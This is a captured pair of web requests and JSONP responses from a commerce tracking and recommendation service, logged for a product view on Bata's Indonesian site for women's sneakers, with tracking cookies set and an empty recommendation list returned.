request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abMVo5Qh4Tx4wBlJKQ7HYZ99CP&userId=&emailId=&product=id%3A%3A540M_AR5200454703W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5201045&realm=BCLG&siteId=bata-id&instanceType=prd&locale=en_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsneakers%2Fwomen-sneakers-chiharu-online-exclusive-540M_2022_5201045.html&ls=true&_=1768691895869&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abMVo5Qh4Tx4wBlJKQ7HYZ99CP%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_AR5200454703W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_5201045%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsneakers%2Fwomen-sneakers-chiharu-online-exclusive-540M_2022_5201045.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768691895869%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 446
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abMVo5Qh4Tx4wBlJKQ7HYZ99CP","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_AR5200454703W%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_5201045%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abMVo5Qh4Tx4wBlJKQ7HYZ99CP&emailId=&anchors=id%3A%3A540M_AR5200454703W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5201045&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abMVo5Qh4Tx4wBlJKQ7HYZ99CP%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_AR5200454703W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_5201045%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 101
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"d9c9c6ef-5e0a-43e4-8245-0757d797b34e"}});